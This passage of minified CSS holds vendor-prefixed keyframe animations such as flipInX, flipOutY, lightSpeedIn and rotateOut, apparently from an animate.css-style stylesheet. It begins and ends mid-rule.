rotateX(0deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);-moz-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);-o-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);-moz-transform:perspective(400px) rotateX(-10deg);-ms-transform:perspective(400px) rotateX(-10deg);-o-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);-moz-transform:perspective(400px) rotateX(10deg);-ms-transform:perspective(400px) rotateX(10deg);-o-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0deg);-moz-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);-o-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}}@-o-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);-moz-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);-o-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);-moz-transform:perspective(400px) rotateX(-10deg);-ms-transform:perspective(400px) rotateX(-10deg);-o-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);-moz-transform:perspective(400px) rotateX(10deg);-ms-transform:perspective(400px) rotateX(10deg);-o-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0deg);-moz-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);-o-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}}@-ms-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);-moz-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);-o-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);-moz-transform:perspective(400px) rotateX(-10deg);-ms-transform:perspective(400px) rotateX(-10deg);-o-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);-moz-transform:perspective(400px) rotateX(10deg);-ms-transform:perspective(400px) rotateX(10deg);-o-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0deg);-moz-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);-o-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);-moz-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);-o-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);-moz-transform:perspective(400px) rotateX(-10deg);-ms-transform:perspective(400px) rotateX(-10deg);-o-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);-moz-transform:perspective(400px) rotateX(10deg);-ms-transform:perspective(400px) rotateX(10deg);-o-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0deg);-moz-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);-o-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}}@-moz-keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0deg);-moz-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);-o-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);-moz-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);-o-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0deg);-moz-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);-o-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);-moz-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);-o-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}}@-o-keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0deg);-moz-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);-o-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);-moz-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);-o-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}}@-ms-keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0deg);-moz-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);-o-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);-moz-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);-o-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0deg);-moz-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);-o-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);-moz-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);-o-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}}@-moz-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);-moz-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);-o-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);-moz-transform:perspective(400px) rotateY(-10deg);-ms-transform:perspective(400px) rotateY(-10deg);-o-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);-moz-transform:perspective(400px) rotateY(10deg);-ms-transform:perspective(400px) rotateY(10deg);-o-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0deg);-moz-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);-o-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);-moz-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);-o-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);-moz-transform:perspective(400px) rotateY(-10deg);-ms-transform:perspective(400px) rotateY(-10deg);-o-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);-moz-transform:perspective(400px) rotateY(10deg);-ms-transform:perspective(400px) rotateY(10deg);-o-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0deg);-moz-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);-o-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}}@-o-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);-moz-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);-o-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);-moz-transform:perspective(400px) rotateY(-10deg);-ms-transform:perspective(400px) rotateY(-10deg);-o-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);-moz-transform:perspective(400px) rotateY(10deg);-ms-transform:perspective(400px) rotateY(10deg);-o-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0deg);-moz-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);-o-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}}@-ms-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);-moz-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);-o-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);-moz-transform:perspective(400px) rotateY(-10deg);-ms-transform:perspective(400px) rotateY(-10deg);-o-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);-moz-transform:perspective(400px) rotateY(10deg);-ms-transform:perspective(400px) rotateY(10deg);-o-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0deg);-moz-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);-o-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);-moz-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);-o-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);-moz-transform:perspective(400px) rotateY(-10deg);-ms-transform:perspective(400px) rotateY(-10deg);-o-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);-moz-transform:perspective(400px) rotateY(10deg);-ms-transform:perspective(400px) rotateY(10deg);-o-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0deg);-moz-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);-o-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}}@-moz-keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0deg);-moz-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);-o-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);-moz-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);-o-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0deg);-moz-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);-o-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);-moz-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);-o-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}}@-o-keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0deg);-moz-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);-o-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);-moz-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);-o-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}}@-ms-keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0deg);-moz-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);-o-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);-moz-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);-o-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0deg);-moz-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);-o-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);-moz-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);-o-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}}@-moz-keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);-moz-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);-o-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);-moz-transform:translateX(-20%) skewX(30deg);-ms-transform:translateX(-20%) skewX(30deg);-o-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}80%{-webkit-transform:translateX(0%) skewX(-15deg);-moz-transform:translateX(0%) skewX(-15deg);-ms-transform:translateX(0%) skewX(-15deg);-o-transform:translateX(0%) skewX(-15deg);transform:translateX(0%) skewX(-15deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}100%{-webkit-transform:translateX(0%) skewX(0deg);-moz-transform:translateX(0%) skewX(0deg);-ms-transform:translateX(0%) skewX(0deg);-o-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);-moz-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);-o-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);-moz-transform:translateX(-20%) skewX(30deg);-ms-transform:translateX(-20%) skewX(30deg);-o-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}80%{-webkit-transform:translateX(0%) skewX(-15deg);-moz-transform:translateX(0%) skewX(-15deg);-ms-transform:translateX(0%) skewX(-15deg);-o-transform:translateX(0%) skewX(-15deg);transform:translateX(0%) skewX(-15deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}100%{-webkit-transform:translateX(0%) skewX(0deg);-moz-transform:translateX(0%) skewX(0deg);-ms-transform:translateX(0%) skewX(0deg);-o-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}}@-o-keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);-moz-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);-o-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);-moz-transform:translateX(-20%) skewX(30deg);-ms-transform:translateX(-20%) skewX(30deg);-o-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}80%{-webkit-transform:translateX(0%) skewX(-15deg);-moz-transform:translateX(0%) skewX(-15deg);-ms-transform:translateX(0%) skewX(-15deg);-o-transform:translateX(0%) skewX(-15deg);transform:translateX(0%) skewX(-15deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}100%{-webkit-transform:translateX(0%) skewX(0deg);-moz-transform:translateX(0%) skewX(0deg);-ms-transform:translateX(0%) skewX(0deg);-o-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}}@-ms-keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);-moz-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);-o-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);-moz-transform:translateX(-20%) skewX(30deg);-ms-transform:translateX(-20%) skewX(30deg);-o-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}80%{-webkit-transform:translateX(0%) skewX(-15deg);-moz-transform:translateX(0%) skewX(-15deg);-ms-transform:translateX(0%) skewX(-15deg);-o-transform:translateX(0%) skewX(-15deg);transform:translateX(0%) skewX(-15deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}100%{-webkit-transform:translateX(0%) skewX(0deg);-moz-transform:translateX(0%) skewX(0deg);-ms-transform:translateX(0%) skewX(0deg);-o-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);-moz-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);-o-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);-moz-transform:translateX(-20%) skewX(30deg);-ms-transform:translateX(-20%) skewX(30deg);-o-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}80%{-webkit-transform:translateX(0%) skewX(-15deg);-moz-transform:translateX(0%) skewX(-15deg);-ms-transform:translateX(0%) skewX(-15deg);-o-transform:translateX(0%) skewX(-15deg);transform:translateX(0%) skewX(-15deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}100%{-webkit-transform:translateX(0%) skewX(0deg);-moz-transform:translateX(0%) skewX(0deg);-ms-transform:translateX(0%) skewX(0deg);-o-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}}@-moz-keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%) skewX(0deg);-moz-transform:translateX(0%) skewX(0deg);-ms-transform:translateX(0%) skewX(0deg);-o-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);-moz-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);-o-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}}@-webkit-keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%) skewX(0deg);-moz-transform:translateX(0%) skewX(0deg);-ms-transform:translateX(0%) skewX(0deg);-o-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);-moz-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);-o-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}}@-o-keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%) skewX(0deg);-moz-transform:translateX(0%) skewX(0deg);-ms-transform:translateX(0%) skewX(0deg);-o-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);-moz-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);-o-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}}@-ms-keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%) skewX(0deg);-moz-transform:translateX(0%) skewX(0deg);-ms-transform:translateX(0%) skewX(0deg);-o-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);-moz-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);-o-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}}@keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%) skewX(0deg);-moz-transform:translateX(0%) skewX(0deg);-ms-transform:translateX(0%) skewX(0deg);-o-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);-moz-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);-o-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}}@-moz-keyframes rotateOut{0%{-webkit-transform-origin:center center 50%;-moz-transform-origin:center center 50%;-ms-transform-origin:center center 50%;-o-transform-origin:center center 50%;transform-origin:center center 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center 50%;-moz-transform-origin:center center 50%;-ms-transform-origin:center center 50%;-o-transform-origin:center center 50%;transform-origin:center center 50%;-webkit-transform:rotate(200deg);-moz-transform:rotate(200deg);-ms-transform:rotate(200deg);-o-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center center 50%;-moz-transform-origin:center center 50%;-ms-transform-origin:center center 50%;-o-transform-origin:center center 50%;transform-origin:center center 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center 50%;-moz-transform-origin:center center 50%;-ms-transform-origin:center center 50%;-o-transform-origin:center center 50%;transform-origin:center center 50%;-webkit-transform:rotate(200deg);-moz-transform:rotate(200deg);-ms-transform:rotate(200deg);-o-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@-o-keyframes rotateOut{0%{-webkit-transform-origin:center center 50%;-moz-transform-origin:center center 50%;-ms-transform-origin:center center 50%;-o-transform-origin:center center 50%;transform-origin:center center 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center 50%;-moz-transform-origin:center center 50%;-ms-transform-origin:center center 50%;-o-transform-origin:center center 50%;transform-origin:center center 50%;-webkit-transform:rotate(200deg);-moz-transform:rotate(200deg);-ms-transform:rotate(200deg);-o-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@-ms-keyframes rotateOut{0%{-webkit-transform-origin:center center 50%;-moz-transform-origin:center center 50%;-ms-transform-origin:center center 50%;-o-transform-origin:center center 50%;transform-origin:center center 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center 50%;-moz-transform-origin:center center 50%;-ms-transform-origin:center center 50%;-o-transform-origin:center center 50%;transform-origin:center center 50%;-webkit-transform:rotate(200deg);-moz-transform:rotate(200deg);-ms-transform:rotate(200deg);-o-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center center 50%;-moz-transform-origin:center center 50%;-ms-transform-origin:center center 50%;-o-transform-origin:center center 50%;transform-origin:center center 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center 50%;-moz-transform-origin:center center 50%;-ms-transform-origin:center center 50%;-o-transform-origin:center center 50%;transform-origin:center center 50%;-webkit-transform:rotate(200deg);-moz-transform:rotate(200deg);-ms-transform:rotate(200deg);-o-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@-moz-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom 50%;-moz-transform-origin:left bottom 50%;-ms-transform-origin:left bottom 50%;-o-transform-origin:left bottom 50%;transform-origin:left bottom 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom 50%;-moz-transform-origin:left bottom 50%;-ms-transform-origin:left bottom 50%;-o-transform-origin:left bottom 50%;transform-origin:left bottom 50%;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom 50%;-moz-transform-origin:left bottom 50%;-ms-transform-origin:left bottom 50%;-o-transform-origin:left bottom 50%;transform-origin:left bottom 